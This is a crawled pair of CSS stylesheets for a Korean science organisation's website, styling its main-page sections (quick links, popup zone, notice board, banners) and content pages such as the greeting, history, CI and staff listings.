.msec-quick .ico-06 {background:url(/kor/_Img/Main/ico_quick_06.png) no-repeat center center; width:90px;}

.msec-quick .quick-slide .item.c-01 a {padding-left:65px;}
.msec-quick .quick-slide .item.c-02 a {padding-left:65px;}
.msec-quick .quick-slide .item.c-03 a {padding-left:70px;}
.msec-quick .quick-slide .item.c-04 a {padding-left:70px}
.msec-quick .quick-slide .item.c-05 a {padding-left:65px; height:70px;}
.msec-quick .quick-slide .item.c-06 a, .msec-quick .quick-slide .item.c-07 a {padding-left:79px;height:70px;}

.msec-quick .owl-nav{display:none}
.msec-quick .quick-ctrl{display:none}
.msec-quick .quick-ctrl .prev{position:absolute; right:0; top:0;width:56px; height:52px; background:url(/kor/_Img/Main/quick-up.png) no-repeat}
.msec-quick .quick-ctrl .next{position:absolute; right:0; bottom:0;width:56px; height:52px; background:url(/kor/_Img/Main/quick-down.png) no-repeat}
	
	@media all  and (max-width:1024px) {

		/* .msec-quick .quick-ctrl{position:absolute; display:block; right:0; top:0; height:100%; width:56px;}
		.msec-quick {padding-right:56px; padding-left:0}
		.msec-quick .quick-slide .item{margin-left:5px ; margin-right:5px;}
		.msec-quick .quick-slide .item a{font-size:13px} */
		.msec-quick {height:auto ; padding-top:15px; padding-right:0; padding-left:0;}
		.msec-quick .quick-slide .item.c-05 a{padding-top:0; height:64px;}
		.msec-quick .quick-slide .item a{font-size:12px; width:auto;padding-left:0 !important; padding:0;}
		.msec-quick .quick-slide .item{ float:left; width:33.33% !important;margin:0;text-align:center; height:90px;}
		.msec-quick .quick-slide .item a:after{display:none; }
		.msec-quick .quick-slide .item .txt{display:block;text-align:center}
		.msec-quick .ico{position:relative; left:auto; top:auto;width:90px;; height:40px;;display:inline-block;background-position:center 2px !important; text-align:center;}

	}

.msec-ov {position:relative; overflow:hidden;}
.msec-ov:after {content:""; display:block; clear:both;}

/*팝업존*/
.msec-zone{width:386px; height:334px; position:relative; float:left; }
.msec-zone .slick-dots{position:absolute; z-index:10; background:rgba(0,0,0,0.6);width:150px; height:42px; bottom:0; right:0;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-zone .slick-dots button{cursor:pointer;padding:0;border:none; font-size:12px; color:#fff; text-align:center;  width:26px; height:16px;}
.msec-zone .slick-dots .slick-active button{ display:block; }
.msec-zone .slick-dots .slick-active{display:block;} 
.msec-zone .slick-dots li{padding:0; margin:0;width:16px; height:16px;vertical-align:top ; display:block;position:absolute; bottom:12px; display:none; left:38px;}
.msec-zone .slick-dots li:first-child{margin-left:0px;}
.msec-zone .slick-dots li button:before{width:16px; height:16px; display:none;}
.msec-zone .pop-slide {z-index:9}
.msec-zone .pop-slide .item img {max-width:100%;}
.msec-zone .pop-ctrl{position:absolute; right:5px; z-index:11; width:140px; height:42px; bottom:0; -webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-zone .pop-ctrl a{display:inline-block;vertical-align:top ; position:absolute; right:15px; top:16px;width:10px; height:13px;background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -33px 0; }
.msec-zone .pop-ctrl a.play{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -49px 0; }
.msec-zone .pop-ctrl a.prev{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat 0 0; left:15px; }
.msec-zone .pop-ctrl a.next{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -17px 0; left:93px;}
.msec-zone .pop-ctrl span.num{position:absolute; bottom:13px; left:54px; font-size:12px; color:#fff; width:30px; text-align:center; height:16px;}
.msec-zone .slick-slider {margin-bottom:0}
.msec-zone .slick-slider .video-wrapper {background:#000000; width:100%; height:100%; overflow:hidden; position:relative;}
.msec-zone .slick-slider .video-wrapper iframe {position: absolute; top:50%; left:50%; width:100%; height:100%; -webkit-transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%);}

	@media all  and (max-width:1024px) {
		.msec-zone{max-width:390px; width:100%; margin:15px 0; height:auto;}
		.msec-zone .item img{ width:100%}
	}

	@media all  and (max-width:750px) {
		.msec-zone{max-width:100%; float:none;}
	}

/*메인게시판*/
.msec-board{position:relative; width:540px; float:left; height:274px;padding:30px;background:#fff;}
.msec-board:before{background:#e5e5e5; height:3px; top:69px;  width:540px; left:30px;; display:block;content:""; position:absolute; z-index:-1}
.msec-board:after{background:#eee; width:100%; height:1px ;display:block; content:""; position:absolute; left:0; bottom:0}
.msec-board li{float:left;}

.msec-board li a.tab{font-size:100%; font-weight:600; color:#555;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out; letter-spacing:-0.03em;padding:0 10px; position:relative; height:34px; display:block;}
.msec-board li.isOver a.tab, .msec-board li a.tab:hover{color:#317cd5;}
.msec-board li.isOver a.tab:after{ background:url(/kor/_Img/Main/notice-arr.png) no-repeat center bottom; border-bottom:3px solid #317cd5; height:7px; left:0; width:100%; bottom:0; display:block; content:""; position:absolute;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-board li a.tab:before{background:#ccc; width:1px; height:10px; position:absolute; left:0; top:5px; display:block; content:"";}
.msec-board li:first-child a.tab:before{display:none;}
.msec-board li ul li{float:none; position:relative; padding:5px 90px 4px 0px; height:auto;; text-align:left;}
.msec-board li ul li a{display:block;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;  padding-left:10px; position:relative; font-size:13px;}
.msec-board li ul li a:hover{text-decoration:underline}
.msec-board li ul li a:after{width:3px; height:3px; border-radius:100% 100%; background:#666; position:absolute; left:0; top:9px; display:block; content:"";}
.msec-board li ul li .date{ position:absolute; right:0; top:3px; text-align:right; color:#999}
.msec-board li.isOver .list-wrap{display:block;}
.msec-board li .list-wrap{display:none;position:absolute; left:30px; top:90px; width:540px; height:240px;}
.msec-board li .list-wrap .notice{text-align:left; height:105px; padding-left:115px; }
.msec-board li .list-wrap .notice .date{position:absolute;width:90px; height:40px; line-height:120%; color:#888; padding-top:42px; left:0; top:10px;text-align:center; border-right:1px solid #ddd;background:url(/kor/_Img/Main/notice-ico.png) no-repeat center 10px;}
.msec-board li .list-wrap .notice .btxt{ font-weight:600; font-size:16px;padding-top:15px; color:#444; display:block;white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.msec-board li .list-wrap .notice .stxt{line-height:150%; font-size:14px;display:block; padding-top:5px; overflow:hidden; max-height:60px; -webkit-box-orient:vertical; -webkit-line-clamp:3;}
.msec-board li .list-wrap a.more{ width:20px; height:20px; background:url(/kor/_Img/Main/notice-more.png) no-repeat center center ; position:absolute; right:0; top:-60px;}
	
	@media all  and (max-width:1024px) {

		.msec-board{width:calc(100% - 400px); margin:15px 0 15px 10px; padding:15px;  height:340px; box-sizing:Border-box;}
		.msec-board:before{left:0; top:39px; width:100%;}
		.msec-board li ul li {padding:8px 90px 7px 0px;}
		.msec-board li .list-wrap{left:0; top:60px; width:100%;}
		.msec-board li a.tab{ font-size:12px; padding:0 5px; height:36px;}
		.msec-board li .list-wrap .notice{padding-left:90px; height:auto;margin-bottom:15px; min-height:105px; padding-right:10px;}
		.msec-board li .list-wrap .notice .date{width:70px;}
		.msec-board li .list-wrap .notice .stxt{ font-size:13px;}
		.msec-board li .list-wrap .notice .btxt{ font-size:15px;}
		.msec-board li .list-wrap a.more{ top:-45px; right:12px;}
		.msec-board li .list-wrap ul{padding:0 15px}

	}
	
	@media all  and (max-width:750px) {

		.msec-board {width:auto; margin:0 0 15px 0; float:none; padding:15px 10px; height:284px; box-sizing:initial;}
		.msec-board li ul li {padding:5px 90px 4px 0px;}

	}

/* 거점센터 & 다박사 홍보영상 */
.msec-func{position:absolute; width:214px; right:0; bottom:0; height:334px;}
.msec-func:before {background:#eee;width:1px; height:100%; position:Absolute; display:block; content:""; left:0; top:0; z-index:999}
.msec-func:after {background:#eee;width:1px; height:100%; position:Absolute; display:block; content:""; right:0; top:0; z-index:999}
.msec-func .slick-dots{display:none !important}
.msec-func .slick-slider{margin-bottom:0}
.msec-func .item{height:142px; background:url(/kor/_Img/Main/fun-bg02.jpg) repeat; }
.msec-func .item.last{border-bottom:1px solid #eee; height:135px;background:url(/kor/_Img/Main/fun-bg04.jpg) repeat;}
.msec-func .item a{text-align:left;display:block; padding-bottom:20px; padding-top:70px; position:relative; padding-left:75px; padding-right:15px}
.msec-func .item .cuts{background:#666; width:42px;text-align:center; height:40px; position:absolute; left:20px; top:65px; padding-top:10px; color:#fff; line-height:120%;}
.msec-func .item .btxt{display:block; font-weight:600; font-size:15px; color:#444; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.msec-func .item .stxt{display:block;}
.msec-func .item.last .cuts{background:#666}
.msec-func h3{height:66px; position:relative; line-height:66px; font-weight:600; font-size:13px; letter-spacing:-0.04em; color:#333;padding-left:15px;text-align:left;background:url(/kor/_Img/Main/fun-titbg2.png) no-repeat right bottom;}
.msec-func h3:after{ width:38px; height:40px; position:absolute; right:10px; top:50%;margin-top:-20px; display:block; content:""; background:url(/kor/_Img/Main/fun-titbg.png) repeat;}
.msec-func .pusan strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background-color:#f2f2f2; height:45px; line-height:45px; font-size:14px; color:#333; letter-spacing:-0.03em;}
.msec-func .fishery strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/fun-bg01.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .su strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-wo.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .hae strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-hae.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .LG strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-lg.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .woo strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-su.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .pusan strong i, .msec-func .fishery strong i{display:inline-block; line-height:32px; vertical-align:middle;margin-left:8px;}
.msec-func .fl, .msec-func .fr{float:none; position:relative; width:auto; height:134px; z-index:566}

.msec-func .video-box {display:block;}
.msec-func .video-box .video_wrapper {position:relative; width:100%; max-width:unset; height:auto; padding-bottom:62.61682243%; overflow: hidden;}
.msec-func .video-box .video_wrapper iframe {position:absolute; top:50%; left:50%; width:100%; height:100%; -webkit-transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%);}
.msec-func .video-box .video_wrapper video {position:absolute; top:0; left:0; width:100%; height:100%; object-fit:fill;}

	@media all  and (max-width:1024px) {

		.msec-func h3{ padding-left:0; height:45px;background:none}
		.msec-func h3 span{display:inline-block; vertical-align:top; line-height:40px;}
		.msec-func h3:after{display:inline-block; position:relative; right:auto; top:auto; margin-top:0; margin-left:15px;}
		.msec-func{position:relative; overflow:hidden; width:auto; left:auto; bottom:auto; height:auto; margin:15px 0;border-bottom:1px solid #eee}
		.msec-func:before, .msec-func:after{display:none}
		.msec-func .item.last{height:166px;}
		.msec-func .pusan{}
		.msec-func .fishery{}
		.msec-func .item a{padding:60px 25px 25px 25px;text-align:center}
		.msec-func .item {border-bottom:1px solid #eee;}
		.msec-func .item a p{display:inline-block; margin-left:20px; vertical-align:top ; padding-top:5px; max-width:140px;}
		.msec-func .item .cuts{display:inline-block; position:relative; left:auto; top:auto;vertical-align:top}
		.msec-func .fl, .msec-func .fr{float:left; width:50%; height:auto;}	
		.msec-func .fl:after{position:absolute; background:#eee; width:1px; height:100%; right:0; top:0;display:block; content:""}
		.msec-func .item.last{border-left:0;}

	}

	@media all  and (max-width:480px) {

		.msec-func{position:relative; overflow:hidden;margin-bottom:15px;margin-top:0;border-bottom:1px solid #eee}
		.msec-func .item.last{}
		.msec-func .item {border-bottom:none}
		.msec-func .fl, .msec-func .fr{float:none; width:auto;}
		.msec-func .fl {margin-bottom:10px;}
		.msec-func .fl:after{display:none}

	}

/*배너모음*/
.msec-banner {display:block;margin:15px 0; position:relative; padding-left:238px;overflow:hidden}
.msec-banner h3{position:absolute; left:0; top:0; line-height:48px; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.03em;}
.msec-banner .banner-slide{position:relative;overflow:hidden}
.msec-banner .item{ float:left;}
.msec-banner .item img{border:1px solid #ddd}
.msec-banner .banner-slide{margin:1px}
.msec-banner .banner-ctrl{position:absolute; height:30px; left:80px; width:140px; top:50%;margin-top:-19px;letter-spacing:-1px; }
.msec-banner .banner-ctrl a{display:inline-block; width:30px; height:30px;background:url(/kor/_Img/Main/banner-ctrl.png) no-repeat}
.msec-banner .banner-ctrl .prev{background-position: -71px 0}
.msec-banner .banner-ctrl .next{background-position: -105px 0}
.msec-banner .banner-ctrl .play{background-position: 0 0 ;}
.msec-banner .banner-ctrl .stop{background-position: -35px 0}
.msec-banner .owl-nav{display:none}

	@media all  and (max-width:1024px) {

		.msec-banner{margin:0 1% 15px 1%}
		.msec-banner h3{position:relative; left:auto; top:auto; text-align:left;}
		.msec-banner{padding-left:0}
		.msec-banner .item {box-sizing:border-box; padding:1px}
		.msec-banner .item img{width:99.89%;box-sizing:border-box;}
		.msec-banner .banner-slide{margin-top:5px;}
		.msec-banner .banner-ctrl{position:absolute ; left:auto; right:0;text-align:right;top:10px;margin-top:0}

	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/content.css
body_size: 42157
content:
@charset "utf-8";

/* 공통 */
.a11y {width:1px;height:1px;overflow:hidden;position:absolute;top:-9999em;left:-9999em;display:block;text-indent:-9999em;font-size:0px;line-height:0;}

/*이사장 인사말*/
.greeting-top{ position:relative; padding:30px 0}
.greeting-top:after{ background: #ececec; width:100%; height:1px; position:absolute; left:0; bottom:0; display:block; content:"";}
.greeting-top .btxt{ font-weight:600; font-size:27px; color:#333; line-height:140%; letter-spacing:-0.05em; display:inline-block; position:relative; padding:30px 56px;margin-bottom:0px;}
.greeting-top .btxt i{ color:#005aab}
.greeting-top .stxt:after{position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-cdot.png) no-repeat;display:block; content:""; right:0; bottom:0}
.greeting-top .btxt:before{ position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-udot.png) no-repeat;display:block; content:""; left:0; top:0}
.greeting-top .stxt{position:relative; line-height:140%; display:inline-block; padding:0 56px 30px 56px; font-size:17px; color:#444;}
.greeting-top .img{ position:absolute; right:0; bottom:0; width:409px; height:299px; }
.greeting-top .img img{width:100%;}

.greeting-box {display:flex; align-items:center; justify-content:center; position:relative; width:100%;}
.greeting-box .box-item {display:flex; align-items:flex-end; justify-content:flex-start; position:relative; width:calc(100% / 2); height:300px; padding:50px 40px; background:#005aab; box-sizing:border-box;}
.greeting-box .box-item .greeting_txt {font-size:25px; font-weight:700; line-height:38px; letter-spacing:-0.03em; color:#ffffff;}
.greeting-box .box-item .greeting_txt span {font-size:30px; color:#fafafa;}
.greeting-box .box-item.img {height:300px;}
.greeting-box .box-item .greeting_img {display:block; position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%; object-fit:cover;}

.greeting-con{ padding:50px 0; line-height:180%; font-size:15px;}
.greeting-con .sign{margin-top:50px; position:relative; padding-left:30px; }
.greeting-con .sign:after{background:#555; width:2px; height:40px; position:absolute; lefT:0; top:0; display:block; content:""}
.greeting-con .sign .btxt{ font-weight:600; font-size:15px; display:inline-block; line-height:130%; height:55px;vertical-align:top; color:#333;}
.greeting-con .sign .stxt{ height:55px; display:inline-block; vertical-align:top; font-size:13px; line-height:150%; padding-left:30px;}

	@media only screen and  (min-width:585px) and  (max-width:1000px) {
		.greeting-top{padding:0px 0 30px 0; text-align:left; line-height:150%}
		.greeting-top .img{width:260px; height:auto;}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ padding:20px 30px 20px 30px; font-size:16px; display:inline-block;}

	}
	@media only screen and  (max-width:640px) {
		
		.greeting-box {flex-wrap:wrap;}
		.greeting-box .box-item {width:100%; height:auto; padding:50px 30px 30px;}
		.greeting-box .box-item .greeting_txt {font-size:18px; line-height:30px;}
		.greeting-box .box-item .greeting_txt span {font-size:20px;}
		.greeting-box .box-item.img {height:240px;}

	}
	@media only screen and  (max-width:584px) {
		.greeting-top{padding:0px 0 0 0; text-align:center; line-height:140%}
		.greeting-top .img{ position:relative; text-align:center;display:block; width:auto; height:auto; right:auto; bottom:auto;}
		.greeting-top .img img{width:70%}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ font-size:16px; display:inline-block;}
	}


/*상단꾸밈*/
.subIco-top{ position:relative; min-height:105px; padding-left:60px; margin-bottom:40px;}
.subIco-top:after{background:#ddd; width:1px ; height:100%; position:absolute; lefT:0; top:0; display:block; content:"";}
.subIco-top:before{ position:absolute; height:105px; width:135px; background: url(/kor/_Img/Content/top01-ico.jpg) no-repeat; right:0; top:0; display:block; content:"";}
.subIco-top .btxt{ font-weight:600; font-size:38px; letter-spacing:-0.03em ; color:#c0c0c0; padding:2px 0 10px 0; line-height:120%;}
.subIco-top .stxt{ color:#333; font-size:19px; letter-spacing:-0.04em;font-weight:600; padding-bottom:5px;}
.subIco-top .ctxt{ color:#666; font-size:14px;}


	@media only screen and  (max-width:584px) {
		.subIco-top{padding-left:30px;margin-bottom:25px;}
		.subIco-top .btxt{ font-size:28px;}
		.subIco-top .stxt{ font-size:17px}
		.subIco-top .ctxt{ color:#666; font-size:14px;}
		
	}
	@media only screen and  (max-width:480px) {
		.subIco-top:before{display:none}
	}


/*과기협 소개*/
.introduce-con{ position:relative;}
.introduce-con dl{ position:relative; padding-left:230px;}
.introduce-con dl:after{background:#ddd;width:100%; height:1px; display:block; content:""; left:0; top:76px;margin-top:0; position:absolute; z-index:-1}
.introduce-con dt{position:absolute; lefT:0 ; top:0; width:178px; height:153px;text-align:center; color:#fff; font-weight:600; font-size:16px;}
.introduce-con dt.c-01{background:url(/kor/_Img/Content/introuduce-bg01.jpg) no-repeat #175aaf; }
.introduce-con dt.c-02{background:url(/kor/_Img/Content/introuduce-bg02.jpg) no-repeat #002951; }
.introduce-con dt.c-03{background:url(/kor/_Img/Content/introuduce-bg03.jpg) no-repeat #175aaf; }
.introduce-con dt.c-04{background:url(/kor/_Img/Content/introuduce-bg02.jpg) repeat #002951; }
.introduce-con dt.c-05{background:url(/kor/_Img/Content/introuduce-bg03.jpg) repeat #175aaf;}
.introduce-con dt.c-04 span{margin-top:28px;}
.introduce-con dt.c-05 span{margin-top:36px;}
.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}

.introduce-con dt.c-03 span{padding-top:0px;}
.introduce-con dt.c-01:before{background:url(/kor/_Img/Content/introduce-ico01.png) no-repeat; }
.introduce-con dt.c-02.sc:before{background:url(/kor/_Img/Content/introduce-ico05.png) no-repeat 0 2px; }
.introduce-con dt.c-02:before{background:url(/kor/_Img/Content/introduce-ico02.png) no-repeat; content:"";}
.introduce-con dt.c-03:before{background:url(/kor/_Img/Content/introduce-ico03.png) no-repeat; content:""; margin-top:39px}

.introduce-con dt:before{content:"";display:inline-block; width:54px; height:52px; margin-top:36px;}
.introduce-con dt span{display:block; padding-top:10px;}

.introduce-con dd{background:#f8f8f8;border:1px solid #ddd; padding:26px 34px; min-height:98px }
.introduce-con dd p.mg30t{margin-top:30px;}

/* 과학문화프로그램 한정 추가 소스 */
.introduce-con.bsc dt.c-04 span {margin-top:40px;}
.introduce-con.bsc dt.c-05 span {margin-top:40px;}
.introduce-con.bsc dt.c-05.one span {margin-top:50px;}

/* 과학축전 한정 추가 소스 */
.introduce-con.sci dt.c-04 span {margin-top:16px;}
.introduce-con.sci dt.c-05 span {margin-top:28px;}


.biz-con li.c-01{padding-left:43%;}
.biz-con li.c-02{padding-right:43%;}
.biz-con li.c-01.last{border-bottom:0;padding-bottom:0}

.biz-con li:first-child.c-01{padding-top:1px;}
.biz-con li:first-child div.img{top:0;}
.biz-con li.c-01, .biz-con li.c-02{ position:relative; min-height:193px; border-bottom:1px solid #ddd; padding-top:45px;padding-bottom:45px;}

.biz-con li div.img{position:absolute; left:0; top:40px; width:323px; height:auto;}
.biz-con li.c-02 div.img{left:auto; right:0;}
.biz-con li div.img img{width:100%:}
.biz-con li ul li{padding-left:10px;}

	@media only screen and (max-width:1000px) {
		.biz-con li div.img{width:39%}
		.biz-con li div.img img{ width:100%;}
		
	}
	@media only screen and  (max-width:684px) {
		.introduce-con dl{padding-left:0}
		.introduce-con dl:after{display:none}
		.introduce-con dt{position:relative; left:auto; top:auto; width:auto; height:auto; padding:20px; line-height:1.2em;}
		.introduce-con dt:before{margin-top:0 !important; width:50px; background-size:47px auto !important; vertical-align:middle}
		.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}
		.introduce-con dt.c-04 span{margin-top:0;}
		.introduce-con dt.c-05 span{margin-top:0;}
		.introduce-con dt span{line-height:1.2em; display:inline-block; margin-left:0; padding-top:0 !important;vertical-align:middle}
		.introduce-con dd{ padding:20px 15px;min-height:auto}
		.introduce-con dd p.mg30t{margin-top:0}
		.introduce-con dd .mg15t{margin-top:0px;}
		.introduce-con dd .mg20t{margin-top:0;}

		.biz-con li.c-01{padding-left:0; }
		.biz-con li.c-02{padding-right:0; }
		.biz-con li div.img{position:relative;lefT:auto; top:auto; width:auto; margin-bottom:15px;}
		.biz-con li.c-01, .biz-con li.c-02{ padding-top:30px;padding-bottom:30px;}

		/* 과학문화프로그램 한정 추가 소스 */
		.introduce-con.bsc dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-04 span br {display:none;}
		.introduce-con.bsc dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-05 span br {display:none;}
		.introduce-con.bsc dt.c-05.one span {margin-top:0;}

		/* 과학축전 한정 추가 소스 */
		.introduce-con.sci dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-04 span i {display:inline;}
		.introduce-con.sci dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-05 span i {display:inline;}
		
	}


/*숫자 텍스트*/
.num-txt{ display:block;}
.num-txt .num{display:inline-block; line-height:27px;margin-right:10px; margin-bottom:10px; font-weight:600; color:#fff; font-size:14px; border-radius:100% 100%; width:28px; text-align:center}
.num-txt .num.blue{background:#175aaf}
.num-txt .num.cyan{background:#0492c0}
.num-txt .txt{display:inline-block; line-height:27px; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.04em;}


/*찾아오시는 길*/
.location-map{width:100%}
.location-map .wrap_controllers{display:none;}
.location-map .root_daum_roughmap {width:100% !important;}
.location-map .wrap_map{width:100%;}

.location-info{ border:1px solid #ddd; border-top:none; padding:25px;}
.location-info .addr{display:inline-block; position:relative; padding-left:30px; padding-right:20px;}
.location-info .addr strong{ font-weight:600}
.location-info .addr:after{background:url(/kor/_Img/Content/location-add.jpg) no-repeat center center; width:18px; height:20px; left:0; top:0; display:block; content:""; position:absolute;}
.location-info .tel{display:inline-block; position:relative; padding-left:20px;}
.location-info .tel:after{background:url(/kor/_Img/Content/locatin-phone.jpg) no-repeat center center; width:18px;height:20px; left:10px; top:0; display:block; content:"";position:absolute;}
.location-info .tel strong, .location-info .tel span{ display:inline-block; vertical-align:top;}
.location-info .tel strong {padding-left:15px;}
.location-info .tel span{padding-left:5px;}
.location-info .tel p{display:inline-block;}

.location-info .addr, .location-info .tel{line-height:20px;}

	@media only screen and  (max-width:1000px) {
		.location-info{ padding:25px 30px}
		.location-info .addr{display:block;}
		.location-info .tel{display:block;margin-top:10px;}
		.location-info .tel:after{left:0;}
		.location-info .tel strong:first-child{padding-left:10px;}
	}
	@media only screen and  (max-width:500px) {
		.location-info .tel span:first-child{position:relative;}
		.location-info .tel p{display:block;}
	}


/*연혁*/
.history{  padding-top:0px; position:relative;}
.history dl{ padding-left:190px; position:relative;padding-top:30px; border-bottom:1px solid #ddd; min-height:30px; padding-bottom:20px;}
.history dl dt{position:absolute; left:50px; width:90px; top:30px; font-size:26px; font-weight:400; color:#175aaf}
.history dl dt span{display:inline-block; text-align:right;color:#23459c; padding-top:10px}
.history dl dd{ position:relative; font-size:15px; padding-left:140px; padding-bottom:15px;}
.history dl dd span.day{position:absolute;left:0; top:0; color:#444; font-weight:600;text-align:left; width:100px;}

	@media all and (max-width:620px){ 
	 .history dl{padding-left:0;}
	 .history dl dt{position:relative; top:auto; margin-bottom:18px; color:#fff; background:#175aaf; width:auto; display:inline-block; left:auto; padding:10px 20px; font-size:19px;}
	 .history dl dd{padding-bottom:10px;padding-left:105px; font-size:14px;}
	 .history dl dd span.day{left:10px;}
	}

/*CI소개*/
.ci-wrap{position:relative; overflow:hidden}
.ci-wrap .l{float:left; width:49%; height:236px;}
.ci-wrap .r{float:right;width:49%; height:236px;}
.ci-wrap .img{position:relative;height:199px;border:1px solid #ddd;}
.ci-wrap .img:after{background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1; display:block; content:"" }

.ci-wrap .img.c-00{background:url(/kor/_Img/Content/ci-00.png) no-repeat center center; background-size:62% auto;}
.ci-wrap .img.c-01{background:url(/kor/_Img/Content/ci-01.png) no-repeat center center;}
.ci-wrap .img.c-02{background:url(/kor/_Img/Content/ci-02.png) no-repeat center center;}
.ci-wrap .img.c-03{background:url(/kor/_Img/Content/ci-03.png) no-repeat center center;}
.ci-wrap .img.c-04{background:url(/kor/_Img/Content/ci-04.png) no-repeat center center;}
.ci-wrap .img.c-05{background:url(/kor/_Img/Content/ci-05.png) no-repeat center center;}
.ci-wrap .btn{display:block; overflow:hidden;border-left:1px solid #c8c8c8;border-right:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8}
.ci-wrap .btn a{float:left; width:50%; height:34px;text-align:left;}
.ci-wrap .btn a span{display:block; line-height:34px; color:#555; padding-left:15px; font-size:14px; position:relative;}
.ci-wrap .btn a span:after{position:absolute; right:0; width:34px; top:0; right:0; border-left:1px solid #c8c8c8;height:34px; background:url(/kor/_Img/Content/ci-down.png) no-repeat center center #f8f8f8; display:block; content:"" }
.ci-wrap .btn a:first-child span{border-right:1px solid #c8c8c8}
.ci-wrap .btn a.full{width:100%;}
.ci-wrap .btn a.full span{border-right:0;}

/* CI 소개 - 액션이미지 추가 */
.ci-wrap .action {position:relative; width:100%; height:201px; padding:5px; border:1px solid #ddd; box-sizing:border-box;}
.ci-wrap .action:after {content:""; display:block; clear:both; background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1;}

.ci-wrap .action .action-box {position:relative;}
.ci-wrap .action .action-box li {float:left; width:30%; margin-right:5%; margin-bottom:10px;}
.ci-wrap .action .action-box li:nth-child(3) {margin-right:0;}
.ci-wrap .action .action-box li:nth-child(4), .ci-wrap .action .action-box li:nth-child(5), .ci-wrap .action .action-box li:nth-child(6) {margin-bottom:0;}
.ci-wrap .action .action-box li:last-child {margin-right:0;}
.ci-wrap .action .action-box li img {width:100%; height:90px;}

.ci-con{position:relative; overflow:hidden}
.ci-con .l{float:left; width:49%; height:100px;}
.ci-con .r{float:right;width:49%; height:100px;}
.ci-con p{line-height:150%}

	@media all and (max-width:1000px){ 
	.ci-con .l{float:left; width:49%; height:140px;}
	.ci-con .r{float:right;width:49%; height:140px;}
		
	}
	@media all and (max-width:780px){ 

		.ci-wrap .l{float:none;  width:auto; height:236px;margin-bottom:30px;}
	    .ci-wrap .r{float:none;width:auto; height:236px;}
	
		.ci-con .l{float:none; width:auto; height:auto;margin-bottom:30px;}
		.ci-con .r{float:none;width:auto; height:auto;}
	}

/*직원소개*/
.staff-wrap{position:relative; padding-right:300px;border:1px solid #ddd;min-height:108px;border-top:2px solid #175aaf; box-sizing:border-box;}
.staff-wrap .info{position:relative; padding:28px 25px; box-sizing:border-box;}
.staff-wrap .info .btxt {padding-bottom:25px; position:relative; display:block;}
.staff-wrap .info .btxt:after{ width:14px; height:1px; background:#555; left:3px; bottom:5px; position:absolute; display:block; content:""}
.staff-wrap .info .btxt strong{ color:#063e75; font-size:19px; letter-spacing:-0.03em; font-weight:600;}
.staff-wrap .info .btxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .info .stxt {position:relative;padding-left:90px;margin-top:15px;}
.staff-wrap .info .stxt strong{ color:#333; font-size:15px; letter-spacing:-0.03em; font-weight:600; position:absolute; left:0; top:0;}
.staff-wrap .info .stxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .hisec{background:#f9f9f9;position:absolute; width:300px; height:108px; right:0; top:0;border-left:1px solid #ddd}
.staff-wrap .hisec ul{ position:absolute; width:224px; height:64px; left:54%; top:50%; margin-left:-112px; margin-top:-32px;}
.staff-wrap .hisec ul li{ line-height:32px; padding-left:40px;position:relative; font-size:13px;}
